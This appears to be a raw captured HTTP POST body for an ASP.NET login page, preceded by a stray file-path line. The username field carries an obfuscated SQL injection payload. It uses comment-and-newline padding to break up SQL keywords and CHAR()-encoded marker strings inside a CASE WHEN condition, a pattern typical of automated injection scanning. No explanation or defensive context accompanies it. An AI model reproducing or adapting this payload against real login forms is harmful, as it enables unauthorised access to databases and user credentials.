 Content-Type: text/plain; charset=utf-8
__VIEWSTATE=/wEPDwULLTE2MDgwOTg4MzhkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQxjaGtfUmVtZW1iZXLW
WS7GwO%2Bap6n2BGo42RazMUfHMFoWpOZVU8dA41AsGg%3D%3D&__VIEWSTATEGENERATOR=91C44C66&__EVENTVALIDATION=/wEW
BgLSjoOZBQL3xJvhBALS9cL8AgKhlcfCAwKRvKPSBQLwtryfD8qWEbUfOXn%2BONak5iLvsJZvcmWB/iEo9EJyCfC%2Babo7&txt_Us
erName=admin'--test%0aAND--test%0a6396--test%0aIN--test%0a%28--%
SELECT
--%
--test%0a%28CHAR%28113%29+CHAR%2898%29+CHAR%28122%29+CHAR%28118%29+CHAR%28113%29+%28--%
SELECT
--%
--test%0a%28CASE--test%0aWHEN--test%0a%286396--test%0aLIKE--test%0a6396%29--test%0aTHEN--test%0aCHAR%284
9%29--test%0aELSE--test%0aCHAR%2848%29--test%0aEND%29%29+CHAR%28113%29+CHAR%28120%29+CHAR%28113%29+CHAR
%2898%29+CHAR%28113%29%29%29--test%0aAND--test%0a'VIlB'--test%0aLIKE--test%0a'VIlB&txt_Password=admin&t
xt_YanCode=xd2s&but_login=%E7%99%BB%E5%BD%95